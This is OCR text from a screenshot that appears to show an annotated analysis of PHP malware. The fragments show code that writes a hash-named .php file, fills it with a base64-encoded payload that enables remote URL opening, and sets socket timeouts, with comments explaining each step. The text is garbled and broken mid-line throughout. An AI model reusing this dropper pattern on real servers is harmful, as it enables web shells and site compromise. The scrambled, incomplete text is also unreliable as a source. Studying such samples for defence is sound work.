
dir}ed69ed60be485ba1dcd007734b836ca8.php”, “w”);
##Lets create the
 write the contents too it.
(‘PD9waHANCg0KQGluaV9zZXQoJ2FsbG93X3VybF9mb3BlbicsIDEpOw0KQ
in… we are encoded in base 64
“{$dir}ed69ed60be485ba1dcd007734b836ca8.php”))
5820354”;
:{*}:”;
coded Base 64
rl_fopen’, 1);
##Lets override the standard PHP File
_socket_timeout’, 60);
##Now we have opened a socket
cution_time’, 60);